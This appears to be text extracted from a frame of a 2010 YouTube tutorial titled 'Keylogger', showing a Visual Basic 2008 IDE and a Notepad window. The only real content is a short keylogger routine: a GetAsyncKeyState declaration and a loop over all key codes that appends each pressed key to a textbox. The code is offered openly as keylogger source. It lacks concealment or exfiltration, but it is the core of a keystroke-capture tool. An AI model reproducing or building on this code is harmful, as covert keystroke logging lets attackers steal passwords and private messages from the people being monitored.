 YouTube - Keylogger - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Data Tools Window Help
Toolbox
General
There are no usable controls in
this group. Drag an item onto this
text to add it to the toolbox.
Form1.vb* Form1.vb [Design]* Start Page
Form1 (Declarations)
Public Class Form1
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tic
End Sub
End Class
Properties
Form1 Attributes
COM Class False
COM Visible True
Serializable False
Untitled - Notepad
File Edit Format View Help
Dim result As Integer
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer
For i = 1 To 255
result = 0
result = GetAsyncKeyState(i)
If result = -32767 Then
TextBox1.Text = TextBox1.Text + Chr(i)
End If
Next i
Error List
0 Errors 0 Warnings 0 Messages
Description
Ready
o0oGam3ro0o
Presents
10:44 AM
2/13/2010